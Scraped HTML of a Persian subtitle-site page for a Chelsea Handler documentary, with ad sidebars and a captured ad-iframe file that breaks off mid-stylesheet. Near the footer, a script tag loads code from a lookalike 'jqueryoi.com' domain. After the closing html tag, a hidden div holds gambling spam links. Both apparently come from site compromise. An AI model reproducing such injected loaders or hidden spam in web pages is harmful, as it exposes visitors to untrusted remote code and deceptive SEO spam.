href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%85%d8%b3%d8%aa%d9%86%d8%af-chelsea-handler-evolution-2020/" rel="tag">زیرنویس مستند Chelsea Handler: Evolution 2020</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی مستند Chelsea Handler: Evolution 2020" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/chelsea-handler-evolution-2020/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='71562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"ae3f0b8e1f","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=64f1fce2783f1586469e199fb576c3ea&time=1770014151&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS9tb3ZpZXMvY2hlbHNlYS1oYW5kbGVyLWV2b2x1dGlvbi0yMDIwLw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%85%D8%B3%D8%AA%D9%86%D8%AF%20Chelsea%20Handler%3A%20Evolution%202020%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%85%D8%B3%D8%AA%D9%86%D8%AF%20Chelsea%20Handler%3A%20Evolution%202020%20%DA%86%D9%84%D8%B3%DB%8C%20%D9%87%D9%86%D8%AF%D9%84%D8%B1%20%D8%A8%D8%A7%D8%B2%DA%AF%D8%B4%D8%AA%D9%87%20%D9%88%20%D8%A8%D9%87%D8%AA%D8%B1%20%D8%A7%D8%B2%20%D9%87%D9%85%DB%8C%D8%B4%D9%87%20%D8%A7%D8%B3%D8%AA%20-%20%D9%88%20%D9%86%D9%87%20%D9%81%D9%82%D8%B7%20%D8%A8%D9%87%20%D8%A7%DB%8C%D9%86%20%D8%AF%D9%84%DB%8C%D9%84%20%DA%A9%D9%87%20%D8%B4%D8%B1%D9%88%D8%B9
body_size: 9388
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               